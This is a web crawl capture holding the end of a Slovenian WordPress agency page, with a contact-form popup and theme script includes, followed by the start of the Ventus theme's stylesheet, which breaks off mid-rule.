background-repeat: no-repeat;
background-size: auto;
height: 36px;
right: -19px;
margin:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
position: absolute;
top: -19px;
width: 36px;
 
}

#sp_credit_link
{
	padding:10px;
	width:auto;
	height: 36px;
	text-align:center;
	margin-bottom: 0px;
	margin-left: 0px;
	margin-right: 0px;
	margin-top: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
	padding-right: 0px;
	padding-top: 0px;
	position: absolute;
	bottom: -40px;
	
 }

</style>
<div id="spmask"></div>
						</div><a id="simple-popup" name="simplepopup" href="#dialog"></a><div id="boxes"><div id="dialog" class="window"><p style="text-align: left;">Brezplačno analiziramo vašo spletno stran in vam pripravimo personalizirano ponudbo! Samo izpolnite spodnji obrazec, vpišite naslov svoje spletne strani in analiza s ponudbo bo pri vas v manj kot enem delovnem dnevu.</p>
<img class="alignright" id="irc_mi" alt="" src="https://blog.workbox.com/htdocs/blog/wp-content/uploads/2010/03/stock_graph_up_green.jpg" width="109" height="80" />

&nbsp;

&nbsp;

&nbsp;

<div role="form" class="wpcf7" id="wpcf7-f468-o1" lang="sl-SI" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tag/trueview/#wpcf7-f468-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="468" />
<input type="hidden" name="_wpcf7_version" value="4.9" />
<input type="hidden" name="_wpcf7_locale" value="sl_SI" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f468-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p>Vaš e-mail: <span style="color:red;">*</span><br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="npr. ime.priimek@vasadomena.si" /></span> </p>
<p>Vaše sporočilo<br />
    <span class="wpcf7-form-control-wrap textarea-91"><textarea name="textarea-91" cols="5" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Vaše sporočilo tukaj.."></textarea></span> </p>
<p><input type="submit" value="POŠLJI POVPRAŠEVANJE" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div><a class="close" href="#"></a></div></div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lmdigital.si\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lmdigital.si/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='https://www.lmdigital.si/wp-content/plugins/js_composer/assets/lib/isotope/jquery.isotope.min.js?ver=3.6.14.1'></script>
<script type='text/javascript' src='https://www.lmdigital.si/wp-content/plugins/social-sharing-toolkit/script_2.1.2.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.lmdigital.si/wp-content/plugins/social-sharing-toolkit/includes/buttons/button.facebook.js?ver=5.3.2'></script>
<script type='text/javascript' src='//connect.facebook.net/en_US/all.js?ver=5.3.2#xfbml=1&#038;appId=188707654478'></script>
<script type='text/javascript' src='https://platform.twitter.com/widgets.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.lmdigital.si/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.lmdigital.si/wp-content/themes/ventus/assets/js/bootstrap.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://www.lmdigital.si/wp-content/themes/ventus/assets/js/tinynav.js?ver=1.1'></script>
<script type='text/javascript' src='https://www.lmdigital.si/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=3.6.14.1'></script>
<script type='text/javascript' src='https://www.lmdigital.si/wp-content/themes/ventus/assets/js/jquery.fancybox.js?ver=2.1.3'></script>
<script type='text/javascript' src='https://www.lmdigital.si/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://www.lmdigital.si/wp-content/themes/ventus/assets/js/superfish.js?ver=2013'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tmq_script_vars = {"nicescroll":"smooth","nav_choose_text":"Pojdi na...","small_header":"tmq_disable"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lmdigital.si/wp-content/themes/ventus/assets/js/custom.js?ver=1.5.5'></script>
<script type='text/javascript' src='https://www.lmdigital.si/wp-content/themes/ventus/assets/js/jquery.nicescroll.min.js?ver=2.1.4'></script>
	</div>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.lmdigital.si/wp-content/themes/ventus/style.css
body_size: 13845
content:
/*-----------------------------------------------------------------------------------
	Theme Name: Ventus
	Theme URI: http://demo.themique.com/ventus
	Description: Unique Multi-Purpose Responsive WordPress Theme
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Author: ImanGM
	Author URI: http://themeforest.net/user/imangm
	Version: 1.5.5
	Tags: light, gray, white, one-column, two-columns, three-columns, four-columns, right-sidebar, flexible-width, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, post-formats, sticky-post, theme-options, translation-ready
-----------------------------------------------------------------------------------*/
@import url(http://fonts.googleapis.com/css?family=Open+Sans:300);

/* @group Base */
/* ============================================================================
   BASE CSS
   ========================================================================== */
.boxed .body-wrapper {
	position: relative;
	max-width: 1078px;
	background-color: #eee;
	margin: 0 auto;
	z-index: 0;
}

.boxed .body-wrapper .navbar, .boxed .body-wrapper .top-bar{
	max-width: 1078px;
	margin-left: auto;
	margin-right: auto;
}

.w1170px.boxed .body-wrapper, .w1170px.boxed .body-wrapper .navbar, .w1170px.boxed .body-wrapper .top-bar  {
	max-width: 1230px;
}

body.boxed {
	background-color: #888;
}

.container, 
.navbar-static-top .container, 
.navbar-fixed-top .container, 
.navbar-fixed-bottom .container {
	width: 100%;
}

.navbar-contact {
	margin-bottom: -95px;
	z-index: 1030;
} 
/* Contact Page with Top contact bar */ 
.page-template-contact-php .top-contact-bar-header {
	margin-top: 95px;
}
.page-template-contact-php.top-contact-bar-page .slider {
	margin-top: 95px;
}
.top-contact-bar-page .map_canvas {
	top: 300px;
}
.page-template-contact-php.top-full-width-menu-page .slider {
	margin-top: 95px;
}
 
* {
	outline: 0 !important;	
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
}

h1,
h2,
h3, 
h4, 
h5, 
h6 {
	color: #555 !important;
	font-weight: normal !important;
	margin: 0 0 12px 0 !important;
}

p {
	/*color: #777;*/
	font-size: 12px;
	line-height: 21px;	
	-webkit-word-wrap: break-word;
	-ms-word-wrap: break-word;
	word-wrap: break-word;			
}

blockquote {
	padding: 0 0 0 32px !important;
	border: 0 !important;
	background: url('assets/img/vertical-divider.png') repeat-y;
}

blockquote p {
	font-style: italic;
	font-size: 18px;
	color: #555;
}

p a {
	color: #333;
	border-bottom: 1px dotted #333;
}

p a:hover {
	color: #000 !important;
	border-bottom: 1px dotted #000 !important;
}

a, a:hover {
	text-decoration: none;
	cursor: pointer;
}

body {
	background: #efefef;
	font-family: 'Open Sans', sans-serif !important;
}

.row {
	margin-bottom: 0 !important;
}

.row-fluid [class*="span"] {
	min-height: 1px;
}

.bold-heading {
	display: block;
	font-family: 'oswald';
	color: #fff !important;
	font-size: 80px;
	height: 80px;
	line-height: 80px;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
	letter-spacing: -2px;
}

.heading {
	border-bottom: 1px dashed #ddd;
	font-weight: bold !important;
	padding-bottom: 12px;
}

.heading.no-excerpt {
	margin-bottom: 0 !important;
	border-bottom: 0 !important;
	padding-bottom: 0;
}

.brand {
	padding: 0 !important;
	margin: 0 !important;
}

.left {
	float: left;
}

.right {
	float: right;
}

.center {
	margin-left: auto;
	margin-right:auto;
}

.relative {
	position: relative;
}

.double-padding {
	padding: 44px 44px 44px 44px !important;
}

.textcenter, 
.text-center {
	text-align: center;
}

.text-left {
	text-align: left;
}

.text-right {
	text-align: right;
}

.italic {
	font-style: italic;
}

.bold {
	font-weight: bold;
}

.brand img {
	margin-top: 25px;
}

.row {
	margin-bottom: 70px;
}

.row-fluid {
	margin-bottom: 22px;
}

.drop-shadow {
	position:relative;
}

.drop-shadow:before,
.drop-shadow:after {
	position:absolute;
	content:"";
	z-index:-2;
}

.curved:before {
	top:10px;
	bottom:10px;
	left:0;
	right:50%;
	-moz-border-radius:200px / 10px;
	box-shadow:20px 0 10px #d3d0cb;
	border-radius:100px / 10px;
	top:50;
	bottom:50;
	left:12px;
	right:12px;
	-moz-border-radius:10px / 100px;
	border-radius:20px / 100px;
}

.features-active:before {
	top:10px;
	bottom:10px;
	left:0;
	right:50%;
	-moz-border-radius:200px / 10px;
	box-shadow:20px 0 10px #d3d0cb;
	border-radius:100px / 10px;
	top:50;
	bottom:50;
	left:12px;
	right:12px;
	-moz-border-radius:10px / 100px;
	border-radius:20px / 100px;
}

.content {
	margin-top: 19px;
}

/* Remove latest margin bottom of content area in row-fluid mode*/
.content > .container > .row-fluid {
	margin-bottom: 0;
}

.content-heading {
	text-align: center;
	background: #efefef;
	padding: 0 20px;
	color: #666;
}

.content-heading:empty {
	display: none;
}

.content-heading-stripes {
	position: relative;
	width: 100%; height: 13px;
	background: #EFEFEF url('assets/img/stripes-divider.png') repeat-x;
	margin-top: -15px;
	margin-bottom: 13px;
	z-index: -1;
}

.content-bubble {
	width: 100%;
	background: #fff;
	padding: 22px 22px 22px 22px;
}

.content-bubble-triangle {
	position: relative;
	width: 0;
	height: 0;
	border-top:30px solid #fff;
	border-right:30px solid transparent;
	margin-top: 0;
	left: 0;
	margin-bottom: 22px;
}

.content-image {
	position: relative;
	min-height: 83px;
	background: #444;
}

.content-image img {
	width: 100%;
	z-index: 50;
	padding-top: 0;
	margin-top: 0;
}

.content-image br {
	display: none;
}

.content-image-overlay {
	display: inline-block;
	position: absolute;
	width: 100%;
	height: 100%; 
	background: url('assets/img/icon_view_green.png') no-repeat center center, url('assets/img/image_overlay.png');
	background-size: 0 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	
	-webkit-transition: all 0.3s; /* Safari and Chrome */
	-moz-transition: all 0.3s; /* Firefox 4 */
	-o-transition: all 0.3s; /* Opera */
	transition: all 0.3s;
}

.content-image-overlay:hover {
	display: inline-block;
	position: absolute;
	height: 100%; 
	width: 100%;
	background: url('assets/img/icon_view_green.png') no-repeat center center, url('assets/img/image_overlay.png');
	background-size: 48px 48px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}

.content-image-overlay i {
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	text-align: center;
	line-height: 2px;
	color: #ffffff;
	background: #4578cf;
	top: 50%;
	left: 50%;
	font-size: 1px;
	
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s; 
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

.content-image-overlay:hover i {
	font-size: 22px;
	line-height: 50px;
	width: 48px;
	height: 48px;
	margin-left: -24px;
	margin-top: -24px;
}

/* Reset Hover Settings for ImageBox - Fancybox Fix */
.imagebox .content-image {
	position: static;
	min-height: 0;
	background-color: transparent;
}
.imagebox .content-image-overlay {
	width: 50%;
	right: 0;
	top: 0;
	z-index: 51;
}
/* End Hover ImageBox */

/* @end Base */
/* @group Form */
::-webkit-input-placeholder {
    color: #555 !important;
}

:-moz-placeholder {
    color: #555 !important;
}

::-moz-placeholder {
    color: #555 !important;
}

:-ms-input-placeholder {
    color: #555 !important;
}

label {
	font-size: 12px;
}

input {
	height: 40px !important;
}

input, 
textarea {
	background: #fff !important;
	padding-left: 12px !important;
	font-size: 12px !important;
	color: #bbb !important;
	width: 100%;
	border: 1px solid #ccc !important;
	border-radius: 0 !important;
	box-shadow: none !important;
}

input:hover, 
textarea:hover {
	cursor: pointer !important;
	border: 1px solid #555 !important;
	color: #777 !important;
}

input:focus, 
textarea:focus {
	cursor: text !important;
	color: #777 !important;
	box-shadow: none !important;
	border: 1px solid #777 !important;
}

.btn-full {
	width: 100%;
}

/* @end Form */
/* @group navigation */
/* =============================================================================
   NAVIGATION
   ========================================================================== */
.navbar ul {
	float: right !important;
	font-size: 14px;
	font-family: 'Oswald', sans-serif;
	letter-spacing: 0.5px;
	font-weight: lighter;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
	font-smoothing: antialiased;	
}

.navbar li {
	position: relative;
	min-width: 103px !important;
	height: 100%;
	text-align: center;
}

.navbar ul li:hover {
	min-width: 103px;
	background:  url('assets/img/navigation_hover.png') center center;
}

.navbar ul a {
	background:  url('assets/img/navigation_divider.png') no-repeat right;
	color: #ddd;
	text-shadow: #111 1px 1px 1px !important;	
}

.navbar ul a:hover {
	color: #fff !important;
}

/* fix to only apply on main menu not subs*/
.navbar > ul .nav-active a, 
.sf-menu > .current-menu-item a  {
	background: url('assets/img/navigation_active.png') !important;
	box-shadow: none !important;
	moz-box-shadow: none !important;
	webkit-box-shadow: none !important;
	color: #fff;
}

.sub-menu {
	min-width: 0 !important;
	border-radius: 0 !important;
	margin-top: -7px !important;
	background: #333 !important;
	background-image: url('assets/img/navigation_bg.png') !important;
	border: 0 !important;
	padding: 0 0 0 0 !important;
	border-top: 7px solid #222 !important;
}

.sub-menu li {
	text-align: left;
	width: 205px !important;
	padding: 12px 12px 12px 18px;
	color: #ccc;
	font-size: 12px;
	overflow: visible;
	cursor: pointer;
}

.sub-menu li a {
	background: none !important;
	padding-left: 0 !important;
}

.current-menu-item .sub-menu li a {
	background: none !important;
	padding-left: 0 !important;
}

.sub-menu li:hover {
	background: #222 !important;
}

/* Remove Linkless Menu Items */
.sf-menu a:not([href]) {
	cursor: default;
}

.navbar .last a {
	background: none !important;
}

.navbar-inner {
	background: #444;
	background-image: url('assets/img/navigation_bg.png'), url('assets/img/navigation_line.png');
	background-position: center, center bottom;
	background-repeat: repeat, no-repeat;
	border: 0 !important;
	box-shadow: none !important;
	moz-box-shadow: none !important;
	webkit-box-shadow: none !important;
}

.nav-active:after {
	position: absolute;
	content: "";
	width: 100%;
	height: 7px;
	left: 0;
	bottom: 0;
	background: #86c543;
}

.nav-active {
	position: relative;
	margin-top: -22px;
}

.nav-active-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-top:22px solid #86c543;
	border-right:22px solid transparent;
	bottom: 0;
	top: 95px;
	left: 0;
	margin-left: auto;
	z-index: 30;
}

/* Top Bar Mode */
.top-bar {
	height: 35px;
	z-index: 1002;
	line-height: 35px;
	color: #989898;
	background-color: #3f3f3f;
}

.top-bar.dark-header {
	color: #fafafa;
}

.top-bar.light-header {
	background-color: #383838;
	background-image: url('assets/img/navigation_bg.png'), url('assets/img/navigation_line.png') !important;
}

 .top-contact-bar-header {
	margin-top: 35px;
}
.tmq_disable.navbar {
	margin-top: 0;
}
.nav-active {
	margin-top: auto;
}
.admin-bar .navbar-fixed-top {
	margin-top: 63px;
}
.admin-bar .top-bar.navbar-fixed-top {
	margin-top: 28px;
}
.header-divider {
	color: #bbb;
	font-size: 10px;
	margin-left: 10px;
	margin-right: 10px;
}
.top-bar .container {
	color: #bababa;
	color: #fafafa;
}

/* Header Social Icons - Top Bar Mode */
.header-socials a {
	display: inline-block;
	width: 35px;
	height: 35px;
	text-align: center;
	font-size: 16px;
	line-height: 37px;
	color: #fff;
}
.header-socials a:hover {
	background-image: url('assets/img/navigation_bg.png'), url('assets/img/navigation_line.png') !important;
}

.full-width-menu-header.navbar ul {
	float: left !important;
}
.full-width-menu-header.navbar .nav>li>a {
	padding: 15px 15px 18px;
}
.full-width-menu-header .nav-active-arrow {
	top: 47px;
}
.navbar-inner-fullwidth {
	min-height: 0 !important;
}
.navbar-logo-fullwidth {
	background-color: #333 !important;
}
.light-header.full-width-menu-header .navbar-inner-fullwidth {
	background-color: #eee !important;
}
.navbar-inner {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.navbar .nav > li > a {
	padding: 38px 15px 38px
}
/* @end Navigation */
/* @group Slider */
/* =============================================================================
   SLIDER
   ========================================================================== */
.zoom-out {
	-moz-transform: scale(1);
}
   
.slider {
	position: relative;
	width: 100%;
	background: url('assets/img/noise2.png') #333; /* Old browsers */
	background: url('assets/img/noise2.png'), -moz-radial-gradient(center, ellipse cover,  #666666 0%, #383838 100%); /* FF3.6+ */
	background: url('assets/img/noise2.png'), -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,#666666), color-stop(100%,#383838)); /* Chrome,Safari4+ */
	background: url('assets/img/noise2.png'), -webkit-radial-gradient(center, ellipse cover,  #666666 0%,#383838 100%); /* Chrome10+,Safari5.1+ */
	background: url('assets/img/noise2.png'), -o-radial-gradient(center, ellipse cover,  #666666 0%,#383838 100%); /* Opera 12+ */
	background: url('assets/img/noise2.png'), -ms-radial-gradient(center, ellipse cover,  #666666 0%,#383838 100%); /* IE10+ */
	background: url('assets/img/noise2.png'), radial-gradient(ellipse at center,  #666666 0%,#383838 100%); /* W3C */
	margin-top: 95px;
	overflow: hidden;
}

.slider-frame {
	height: 250px;
	background: red;
	/* COLOR */
	background: #9bdd4f; /* Old browsers */
	background: -moz-linear-gradient(top,  #9bdd4f 0%, #86c543 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#9bdd4f), color-stop(100%,#86c543)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #9bdd4f 0%,#86c543 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #9bdd4f 0%,#86c543 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #9bdd4f 0%,#86c543 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #9bdd4f 0%,#86c543 100%); /* W3C */
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9bdd4f', endColorstr='#86c543',GradientType=0 ); /* IE6-9 */
	border: 10px solid #3D3D3D;
	margin-bottom: 10px;
	
}

.slider-frame-image {
	height: 100%;
	background-repeat: no-repeat;
	background-position: center bottom;
}

.slider-highlight {
	color: #fff;
	font-style: italic;
	font-weight: bold;
}

.slider-heading {
	color: #ccc !important;
	text-align: center;
	text-shadow: 1px 2px #333;
}

h1.slider-heading {
	font-size: 24.5px;
}

.stripes-divider {
	background: url('assets/img/stripes_dark.png') center center repeat-x;
	width: 350px;
	height: 8px;
	margin-left: auto;
	margin-right: auto;
}

.slider-area {
	height: 100%;
	width: 100%;
	margin-top: 40px;
	margin-bottom: 100px;
	/*margin-bottom:60px; default */
	/*margin-bottom: 57px;*/
}

.slider-buttons {
	margin-top: 22px;
	/*width: 675px;
	margin-left: auto;
	margin-right: auto;
	background: url('assets/img/stripes_dark.png'), url('assets/img/stripes_dark.png');
	background-repeat: no-repeat;
	background-position: center left, center right;*/
}

.bold-slider {
	height: 280px;
}

.slider-buttons .btn {
	color: #757575 !important;
}

.slider-buttons .btn:hover {
	color: #666666 !important;
}

.slider-buttons .btn-prime {
	color: #ffffff !important;
}

.slider-buttons .btn-prime:hover {
	color: #ffffff !important;
}

/* Single Image as Slider Area */
.single-image-banner {
	overflow: hidden;
	min-height: 22px;
}

.single-image-banner img {
	width: 100%;
	height: auto;
}
/* End Single Image*/ 
/* @end Slider */
/* @group Main Bubble */
/* =============================================================================
   MAIN BUBBLE
   ========================================================================== */
   
.bubble {
	position: absolute;
	width: 100%;
	height: 80px;
	padding: 0 22px 0 56px;
	bottom: 0;
	-webkit-box-shadow: 0 0 28px 2px #222;
	-moz-box-shadow: 0 0 28px 2px #222;
	box-shadow: 0 0 28px 2px #222;
	
	/* COLOR */
	background: #9bdd4f; /* Old browsers */
	background: -moz-linear-gradient(top,  #9bdd4f 0%, #86c543 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#9bdd4f), color-stop(100%,#86c543)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #9bdd4f 0%,#86c543 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #9bdd4f 0%,#86c543 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #9bdd4f 0%,#86c543 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #9bdd4f 0%,#86c543 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9bdd4f', endColorstr='#86c543',GradientType=0 ); /* IE6-9 */
	background-repeat: no-repeat, no-repeat, repeat-x;
	background-position: left, right, top;
		
	/* Animation */
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}

.footer-bubble .bubble {
	position: relative;
	top: 22px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.footer-bubble .bubble-triangle {
	margin-top: 22px;
}

.bubble .btn {
	margin-top: 17px;
}

.bubble h4 {
	padding: 0 0 0 0;
	line-height: 80px;
	margin: 0 0 0 0 !important;
	font-weight: normal;
	color: #fff !important;
	text-shadow: 1px 1px #639a27;
}

.bubble-triangle {
	position: absolute;
	width: 0;
	height: 0;
	border-top:50px solid #86c543;
	border-right:50px solid transparent;
	margin-top: 0;
	z-index: 88;
}

.bubble-stripes {
	position: absolute;
	width: 100%; 
	height: 50px;
	margin-top: -23px;
	background: #EFEFEF url('assets/img/stripes-divider.png') repeat-x;
}
/* @end Main Bubble */
/* @group Search */
/* =============================================================================
   SEARCH
   ========================================================================== */
   
.searchbox {
	position: relative;
	margin: 0 0 0 0 !important;
	right: -20px;
}

.searchbox input {
	margin-top: 17px;
	width: 238px;
	height: 46px !important;
	background: url('assets/img/white_opacity.png') !important;
	margin-bottom: 0 !important;
	box-shadow: none !important;
	border: 1px solid transparent !important;
	color: #fff !important;
}

.searchbox input:hover {
	border: 1px solid #eee !important;
}

.searchbox input:focus {
	border: 1px solid #fff !important;
}

.searchbox button {
	position: relative;
	width: 46px;
	height: 46px;
	border: none;
	background: url('assets/img/icon_search.png') no-repeat center center;
	margin-top: 17px;
	margin-left: -30px;
	right: 20px;
	opacity: 0.7;
}

.searchbox button:hover {
	opacity: 1;
}

.searchbox ::-webkit-input-placeholder { color: #fff !important; }

.searchbox :-moz-placeholder { color: #fff !important; }

.searchbox ::-moz-placeholder { color: #fff !important; }

.searchbox :-ms-input-placeholder { color: #fff !important; }
 /* @end Search */
 
 /* @group Breadcrumb navigation */
 /* =============================================================================
   BREADCRUMB NAVIGATION
    ========================================================================== */
    
.breadcrumb-container {
	position: relative;
}

.breadcrumb {
	position: absolute;
	width: 100%;
	text-align: right;
	margin-top: -11px;
	right: 0;
	border-radius: 0;
	padding: 19px 22px 20px 22px;
	background: url('assets/img/breadcrumbs_bg.png') no-repeat right;
}

.breadcrumb:after {
	position: absolute;
	content: "";
	height: 60px;
	width: 45px;
	top: 0;
	right: -45px;
	background: url('assets/img/breadcrumbs_shadow.png') no-repeat left;
}

.breadcrumb li {
	font-size: 12px;
}

.breadcrumb a {
	color: #555;
}

.with-breadcrumb {
	margin-top: 42px !important;
}

/* @end Breadcrumb Navigation */
/* @group Content - Features */
/* =============================================================================
   FEATURES
   ========================================================================== */
   
.features {
	width: 100%;
	background: transparent;
	text-align: center;
	padding: 22px 22px 22px 22px;
	margin-bottom: 40px;
	position: relative;
}

.features-triangle {
	position: absolute;
	width: 0;
	height: 0;
	border-top: 30px solid #fff;
	border-right:30px solid transparent;
	margin-top: 22px;
	left: 0;
	opacity: 0;
}

.features-circle {
	height: 70px;
	width:70px;
	margin-left: auto;
	margin-right: auto;
	border-radius: 70px;
	background: #535252;
	margin-bottom: 22px;
	-moz-box-shadow:    inset 0 0 15px #222;
	-webkit-box-shadow: inset 0 0 15px #222;
	box-shadow:         inset 0 0 15px #222;
	line-height: 68px;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}

.features-circle img, 
.features-circle i {
	line-height: 73px;
	font-size: 28px;
	color: #fafafa;
}

.features:hover .features-circle {
	height: 70px;
	width:70px;
	margin-left: auto;
	margin-right: auto;
	border-radius: 70px;
	background: #86C543;
	margin-bottom: 22px;
	transform:rotate(360deg);
	-ms-transform:rotate(360deg); /* IE 9 */
	-moz-transform:rotate(360deg); /* Firefox */
	-webkit-transform:rotate(360deg); /* Safari and Chrome */
	-o-transform:rotate(360deg); /* Opera */
	-moz-box-shadow:    inset 0 0 15px #6B9937;
	-webkit-box-shadow: inset 0 0 15px #6B9937;
	box-shadow:         inset 0 0 15px #6B9937;
	line-height: 68px;
}

.features-active h4 {
	-webkit-transition: all 0.5s ease-in;
	-moz-transition: all 0.5s ease-in;
	-o-transition: all 0.5s ease-in;
	transition: all 0.5s ease-in;
}

.features-active {
	background: #fff !important;
}

.features-active .features-triangle {
	opacity: 1;
}

.features-active .features-circle {
	background: #86C543;
	-moz-box-shadow:    inset 0 0 15px #6B9937;
	-webkit-box-shadow: inset 0 0 15px #6B9937;
	box-shadow:         inset 0 0 15px #6B9937;
}
/* @end Content - Features */
/* @group Content - Portfolio */
/* =============================================================================
   PORTFOLIO
   ========================================================================== */
   
.portfolio-preview {
	height: 200px;
	width: 100%;
	background: #fff;
}

.portfolio-bubble {
	height: 150px;
	width: 100%;
	background: #fff;
}

.portfolio-triangle {
	position: relative;
	width: 0;
	height: 0;
	border-top:30px solid #fff;
	border-right:30px solid transparent;
	top: 150px;
}

.portfolio-view-nav {
	margin: 0 0 22px 0;
}

.portfolio-view-nav, 
.portfolio-view-nav li {
	display: inline-block;
	list-style-type: none;
}

.portfolio-view-nav li {
	margin-right: 11px;
}

.portfolio-item {
	margin-top: 22px;
}

.portfolio_item .heading a {
	color: #86C543;
}

.related-portfolio-items a {
	display: block;
	text-align: center;
}

/* Improve FlexSlider for Portfolio */
.portfolio_flexsliders.flexslider {
	border: 0;
	margin-bottom: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}

/* End improved FlexSlider */

/* @end Content - Portfolio */
/* @group Tabs */
/* =============================================================================
   TABS
   ========================================================================== */
.nav-tabs {
	margin: 0 0 0 0;
	border: 0;
}

.nav-tabs .active {
	position: relative;
}

.nav-tabs .active a {
	border: 0 !important;
	border-bottom: 1px solid #fff;
	border-radius: 0;
	font-size: 12px;
	padding: 12px 24px;
	color: #888;
	background: #fff;
	margin: 0 0 0 0;
}

.nav-tabs .active:after {
	position: absolute;
	content: "";
	width: 10px;
	height: 43px;
	right: -10px;
	margin-top: -43px;
	background: url('assets/img/tab_shadow.png');
}

.nav-tabs li a {
	color: #999;
	border: 0;
	border-radius: 0;
	background: #f7f7f7;
	padding: 12px 24px;
	font-size: 12px;
	margin: 0 0 0 0;
}

.nav-tabs li a:hover {
	background: #fff;
}

/* @end Tabs */
/* @group Vertical Tabs */
/* =============================================================================
   VERTICAL TABS
   ========================================================================== */
.tab-content {
	overflow: visible;
}

.nav-list {
	overflow: hidden;
	max-width: 225px; /* Fix Tab BG on Row-Fluid Grid*/
}

.nav-list li a  {
	padding: 14px 22px;
	font-size: 12px;
	color: #555;
	background: url('assets/img/vertical_tab_line_shadow.png') no-repeat, url('assets/img/vertical_tab_divider.png') no-repeat !important;
	background-position: 180px, 5px bottom !important;
}

.nav-list .first a  {
	background: url('assets/img/vertical_tab_line_first.png') no-repeat, url('assets/img/vertical_tab_divider.png') no-repeat !important;
	background-position: 180px, 5px bottom !important;
}

.nav-list .last a  {
	background: url('assets/img/vertical_tab_line_last.png') no-repeat !important;
	background-position: 180px, 5px bottom !important;
}

.nav-list li a:hover  {
	color: #fff;
	text-shadow: 1px 1px #4c4c4c !important;
	background: transparent url('assets/img/vertical_tab_active.png') no-repeat right !important;
	/*background-size: cover !important;*/
}

.nav-list .active a  {
	background: transparent url('assets/img/vertical_tab_active.png') no-repeat right !important;
	/*background-size: cover !important;*/
}

.nav-list .active:after  {
	position: absolute;
	content: "";
	width: 63px;
	height: 49px;
	margin-top: 0;
	margin-left: 129px !important;
	background: transparent url('assets/img/vertical_tab_active_shadow2.png') no-repeat right top !important;
	/*background-size: cover !important;*/
}

.nav-list .active:before  {
	position: absolute;
	content: "";
	width: 63px;
	height: 49px;
	margin-top: -50px;
	margin-left: 129px !important;
	background: transparent url('assets/img/vertical_tab_active_shadow1.png') no-repeat right top !important;
	/*background-size: cover !important;*/
}

.nav-list .first:before  {
	background: none !important;
}

.nav-list .last:after  {
	background: none !important;
}

.tour-tab {
	min-width: 224px;
	float: left;
}

.tour-content {
	margin-left: 249px;
	width: auto;
}
/* @end Vertical Tabs */
/* @group progress bars */
/* =============================================================================
   PROGRESS BARS
   ========================================================================== */
   
.progress .bar {
	text-align: left;
	text-indent: 10px;
}

/* @end Progress Bars */
/* @group buttons */
/* =============================================================================
   BUTTONS
   ========================================================================== */
   
.button-shadow {
	position:relative;
	float:left;
	width:40%;
	padding:1em;
	margin:2em 10px 4em;
	background:#fff;
	-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
	-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
